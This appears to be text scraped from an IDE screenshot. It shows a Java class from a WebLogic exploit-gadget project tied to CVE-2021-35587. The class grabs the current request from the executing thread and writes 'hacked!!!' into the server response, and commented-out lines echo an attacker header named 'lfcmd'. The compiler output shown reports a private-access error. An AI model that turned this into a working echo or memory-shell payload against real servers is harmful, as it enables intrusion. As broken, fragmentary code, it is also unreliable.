 1 usage
public class mems {
public mems(){
// String lfcmd = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()).getHeader("lfcmd");
// weblogic.servlet.internal.ServletResponseImpl response = ((weblogic.servlet.internal.ServletRequestImpl)((weblogic.work.ExecuteThread)Thread.currentThread())
.getCurrentWork()).getResponse();
// weblogic.servlet.internal.ServletOutputStreamImpl outputStream = response.getServletOutputStream();
// outputStream.writeStream(new weblogic.xml.util.StringInputStream(lfcmd));
// outputStream.flush();
// response.getWriter().write("");
((ContainerSupportProviderImpl.WlsRequestExecutor)((ExecuteThread) Thread.currentThread()).getCurrentWork()).connectionHandler.getServletRequest().getResponse()
.getServletOutputStream().writeStream(new ByteArrayInputStream("hacked!!!".getBytes()));
}
}
error, 3 warnings 1 sec, 671 ms
a future release
a future release
-Xlint:-options
/root/cwd/cveplay/cve-2021-35587/wlsgadget/src/main/java/pers/neo/mems.java:16:117
java: connectionHandler has private access in weblogic.servlet.provider.ContainerSupportProviderImpl.WlsRequestExecutor